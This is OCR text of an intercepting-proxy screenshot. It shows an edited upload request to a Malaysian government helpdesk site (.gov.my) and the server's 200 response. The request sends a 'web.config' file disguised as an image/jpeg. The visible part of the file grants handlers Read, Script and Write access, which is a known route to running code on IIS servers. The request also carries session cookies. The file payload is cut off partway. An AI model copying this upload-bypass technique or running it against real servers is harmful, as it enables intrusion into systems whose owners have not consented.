 Filter: Hiding CSS, image and general binary content
# Host Me... URL Params Edited Status Length MIME type Extension Title Comment TLS IP Co... Time
700 https:/ .gov.my POST / serv/module/aduan/act_update_aduan.cfm?fname=form_open&... ✓ 200 626 HTML cfm ✓ 08:34:02 7 ...
718 https:/ .gov.my POST / serv/module/aduan/upload.cfm?editid=11712 ✓ ✓ 200 392 JSON cfm ✓ 08:35:17 7 ...
Edited request
Pretty Raw Hex
\n
1 POST / serv/module/aduan/upload.cfm?editid=11712 HTTP/2
2 Host: .gov.my
3 Cookie: CFID=258126; CFTOKEN=2523c1dde797fb4f-5FB90519-96D0-D84D-4BEEBC2EC4407805;
CURRENT_OWNER=GOV; CURRENT_MAIN_APPS_MODULE_GOV=Helpdesk%5FModule;
CURRENT_PROFILE_PICTURE_GOV=""; CURRENT_USERNAME_GOV
CURRENT_LOGIN_USER_FULL_NAME_GOV= ; AUTO_RENEW_SESSION=1;
CURRENT_USER_TYPE_GOV=staff
4 Content-Length: 913
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Accept: */*
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary99FB35LSq0b3Wv7A
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125 Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https:/ .gov.my
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https:/ .gov.my/ serv/?owner=GOV
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19
20 ------WebKitFormBoundary99FB35LSq0b3Wv7A
21 Content-Disposition: form-data; name="myfile"; filename="web.config"
22 Content-Type: image/jpeg
23
24 <?xml version="1.0" encoding="UTF-8"?>
25 <configuration>
26 <system.webServer>
27 <handlers accessPolicy="Read, Script, Write">
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html;charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Frame-Options: SAMEORIGIN
5 Content-Security-Policy: frame-ancestors 'self'
6 X-Content-Type-Options: nosniff
7 X-Xss-Protection: 1; mode=block
8 Date: Sat, 07 Jan 2023 00:35:34 GMT
9
10
11
{"latitude":"","longitude":"","call_url":"/myserv/module/aduan/ds
p_senarai_upload.cfm?filename=web%2Econfig&editid=11712"}
12
config
1 match
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 9
Request Headers 28
Response Headers 7